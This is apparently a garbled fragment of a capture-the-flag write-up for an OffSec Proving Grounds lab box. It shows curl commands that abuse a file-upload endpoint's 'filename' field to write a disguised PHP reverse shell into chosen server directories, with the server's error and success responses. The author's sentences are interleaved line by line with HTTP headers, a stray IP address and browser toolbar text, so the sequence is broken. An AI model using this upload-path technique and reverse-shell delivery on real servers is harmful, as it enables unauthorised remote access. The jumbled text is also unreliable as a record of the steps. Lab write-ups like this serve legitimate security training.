 I admittedly ran into issues trying to upload to a specific directory until a
Continue
┌──(fish㉿kali)-[~/offsec/pg-lab/Easy/ameterasu-192.168.185.249]
└─$ curl -L -i http://192.168.185.249:33414/file-upload -X POST -H 'Content-Type: multipart/form-data' -F "file=@/home/fish/offsec/pg-lab/Easy/ameterasu-192.168.185.
249/php-reverse-shell.gif" -F "filename=/var/www/html/php-reverse-shell.php"
Apparently, when I detail the file name I can detail the path the file should
HTTP/1.1 500 INTERNAL SERVER ERROR
Server: Werkzeug/2.2.3 Python/3.9.13
be in to upload it to a specific directory. Let's try to upload it to our friend
Date: Sat, 15 Jul 2023 17:31:08 GMT
alfredo's folder.
Content-Type: text/html; charset=utf-8
Content-Length: 265
Connection: close
<!doctype html>
<html lang=en>
<title>500 Internal Server Error</title>
<h1>Internal Server Error</h1>
<p>The server encountered an internal error and was unable to complete your request. Either the server is overloaded or there is an error in the application.</p>
┌──(fish㉿kali)-[~/offsec/pg-lab/Easy/ameterasu-192.168.185.249]
└─$ curl -L -i http://192.168.185.249:33414/file-upload -X POST -H 'Content-Type: multipart/form-data' -F "file=@/home/fish/offsec/pg-lab/Easy/ameterasu-192.168.185.
249/php-reverse-shell.gif" -F "filename=/home/alfredo/php-reverse-shell.php"
HTTP/1.1 201 CREATED
Server: Werkzeug/2.2.3 Python/3.9.13
192.168.184.249
Date: Sat, 15 Jul 2023 17:31:47 GMT
Content-Type: application/json
Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hackin
Content-Length: 41
JSON Raw Data Headers
Connection: close
{"message":"File successfully uploaded"}
┌──(fish㉿kali)-[~/offsec/pg-lab/Easy/ameterasu-192.168.185.249]